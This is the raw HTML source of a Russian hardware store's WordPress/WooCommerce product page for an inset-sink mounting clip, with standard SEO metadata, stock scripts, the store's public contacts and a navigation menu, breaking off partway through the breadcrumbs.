

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://samodelkin74.ru/product/klipsa-d-vreznoj-mojki-1sht-a469-4/
body_size: 13966
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name="robots" content="index, follow">


    <!-- Предзагрузка для google шрифтов, для ускорения -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- Шрифт -->
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900" rel="stylesheet">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Клипса д/врезной мойки 1шт.А469-4 - Самоделкин</title>
	<link rel="canonical" href="http://samodelkin74.ru/product/klipsa-d-vreznoj-mojki-1sht-a469-4/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Клипса д/врезной мойки 1шт.А469-4 - Самоделкин" />
	<meta property="og:url" content="http://samodelkin74.ru/product/klipsa-d-vreznoj-mojki-1sht-a469-4/" />
	<meta property="og:site_name" content="Самоделкин" />
	<meta property="article:modified_time" content="2024-01-24T19:56:43+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://samodelkin74.ru/product/klipsa-d-vreznoj-mojki-1sht-a469-4/","url":"http://samodelkin74.ru/product/klipsa-d-vreznoj-mojki-1sht-a469-4/","name":"Клипса д/врезной мойки 1шт.А469-4 - Самоделкин","isPartOf":{"@id":"http://samodelkin74.ru/#website"},"datePublished":"2020-04-23T08:48:19+00:00","dateModified":"2024-01-24T19:56:43+00:00","breadcrumb":{"@id":"http://samodelkin74.ru/product/klipsa-d-vreznoj-mojki-1sht-a469-4/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://samodelkin74.ru/product/klipsa-d-vreznoj-mojki-1sht-a469-4/"]}]},{"@type":"BreadcrumbList","@id":"http://samodelkin74.ru/product/klipsa-d-vreznoj-mojki-1sht-a469-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"http://samodelkin74.ru/"},{"@type":"ListItem","position":2,"name":"Товары","item":"http://samodelkin74.ru/tovary/"},{"@type":"ListItem","position":3,"name":"Клипса д/врезной мойки 1шт.А469-4"}]},{"@type":"WebSite","@id":"http://samodelkin74.ru/#website","url":"http://samodelkin74.ru/","name":"Самоделкин","description":"Универмаг строительных и отделочных материалов","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://samodelkin74.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/samodelkin74.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-5-compat-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/fontawesome4-compat.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://samodelkin74.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='main-style-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/style.min.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/slick.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/custom-styles.css?ver=1.163' type='text/css' media='all' />
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://samodelkin74.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://samodelkin74.ru/wp-json/wp/v2/product/33278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://samodelkin74.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.5.0" />
<link rel='shortlink' href='http://samodelkin74.ru/?p=33278' />
<link rel="alternate" type="application/json+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Fklipsa-d-vreznoj-mojki-1sht-a469-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Fklipsa-d-vreznoj-mojki-1sht-a469-4%2F&#038;format=xml" />
<style></style>	<!-- Font Awesome -->
	<script defer src="https://use.fontawesome.com/releases/v5.0.10/js/all.js" integrity="sha384-slN8GvtUJGnv6ca26v8EzVaR9DC58QEwsIk9q1QXdCU8Yu8ck/tL/5szYlBbqmS+" crossorigin="anonymous"></script>

	<!-- Wow Js -->
	<script src="http://samodelkin74.ru/wp-content/themes/premium-2/js/wow.js"></script>
	<script>
		 new WOW().init();
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-270x270.jpg" />
<style id="kirki-inline-styles"></style>
		

  </head>

  <body class="product-template-default single single-product postid-33278 sidebar-collapse theme-premium-2 woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js">
  
    <!-- Header info panel -->
    <div class="header-info-panel bg-success">
    	<div class="container">
    			<div class="row align-items-center py-2">
    				<div class="header-contacts-item col-lg-4 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-original-title="г. Челябинск, ул. Российская, д. 222">
    						<i class="fas fa-map-marker-alt text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<div class="header-contacts-item-text">г. Челябинск, ул. Российская, д. 222</div>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='mailto:2374421@mail.ru'>2374421@mail.ru</a>">
    						<i class="fas fa-envelope text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<a href="mailto:2374421@mail.ru" class="header-contacts-item-text">2374421@mail.ru</a>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='tel:+7(351)260-11-73'>+7 (351) 260-11-73</a>">
    						<i class="fas fa-phone text-white"></i>
              </div>
    					<div id="header-phone" class="header-contacts-item-info">
    						<a href="tel:+7(351)260-11-73" class="header-contacts-item-text">+7 (351) 260-11-73</a>
    					</div>
    				</div>

                          <div class="header-contacts-item col-lg-2 col-3 d-flex justify-content-center align-items-center">
                <div class="header-contacts-item-icon">
                  <a href="/search" class="popup-search-open" data-toggle="tooltip" data-placement="bottom" title="Поиск товара на сайте">
                    <i class="text-white fas fa-search fa-lg"></i>
                    <div class="header-contacts-item-info">
                      <span class="header-contacts-item-text">Поиск товара</span>
                    </div>
                  </a>
                </div>
              </div>
            
    			</div>
    	</div>
    </div>

    <!-- Menu -->
    <nav class="navbar navbar-expand-xl bg-white mb-0 py-1">
       <div class="container pl-sm-5 pl-xl-3 pr-xl-0 pr-sm-5" style="font-size: 17px">
          <div class="navbar-translate">

             <a class="navbar-brand text-success beautiful-font" href="http://samodelkin74.ru/" title="ссылка на главный сайт">
							 								 <img src="http://samodelkin74.ru/wp-content/uploads/2019/06/ручка2222.jpg" class="header-logo" alt="логотип компании Самоделкин">
							              </a>

             <button class="navbar-toggler navbar-toggler" type="button" data-toggle="collapse" data-target="#navigation" aria-controls="navigation-index" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-bar bar1"></span>
                <span class="navbar-toggler-bar bar2"></span>
                <span class="navbar-toggler-bar bar3"></span>
             </button>

          </div>

          <div class="collapse navbar-collapse justify-content-end">
            <ul id="menu-main" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/" class="nav-link">Товары для труда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/posuda/" class="nav-link">Посуда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/instrumenty-2/instrumenty/" class="nav-link">Инструменты</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/sezon/" class="nav-link">СЕЗОН</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/himija/" class="nav-link">Химия</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/zamki/" class="nav-link">Замки</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/svet/" class="nav-link">Свет</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/metizy-2/" class="nav-link">МЕТИЗЫ</a></li>
</ul>
</li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/dostavka-i-oplata-vozvrat/" class="nav-link">Доставка и оплата / возврат</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/rekvizity-organizacii/" class="nav-link">Реквизиты организации</a></li>
</ul>
</li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>          </div>

          <div id="top-cart" class="d-flex">
  					<div class="top-cart-icon">
  						<a class="cart-customlocation" href="http://samodelkin74.ru/cart/" title="Перейти в Корзину">
                <i class="fa fa-shopping-cart"></i>
                <div class="cart-count bg-success">0</div>
              </a>
  					</div>
  				</div>

       </div>

    </nav>

  <!-- Section header -->
  <header class="pages-header container">
  	<div class="row">
      <div class="col text-center">
        <h1 class="h3 text-dark text-uppercase mb-0 animated vanishIn">
          Клипса д/врезной мойки 1шт.А469-4        </h1>
      </div>
    </div>
  </header>

	
<div id="primary" class="content-area">
	<main id="main" class="site-main " role="main">


<!-- Хлебные крошки -->
<nav id="breadcrumb" class="breadcrumb pl-4" aria-label="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
  <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Самоделкин." href="http://samodelkin74.ru" class="home">
    <span itemprop="name">Главная</span>
  </a><meta itemprop="position" content="1">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Товары." href="http://samodelkin74.ru/tovary/" class="archive post-product-archive">
    <span itemprop="name">Товары</span>
  </a><meta itemprop="position" content="2">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на СЕЗОН." href="http://samodelkin74.ru/product-category/sezon/" class="taxonomy product_cat">
    <span itemprop="name">СЕЗОН</span>
  </a><meta itemprop="position" content="3">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Мойки, раковины,коврики д/мойки." href="http://samodelkin74.ru/product-category/sezon/mojki-rakoviny-kovriki-d-mojki/" class="taxonomy product_cat">
    <span itemprop="name">Мойки, раковины,коврики д/мойки</span>
  </a><meta itemprop="position" content="4">
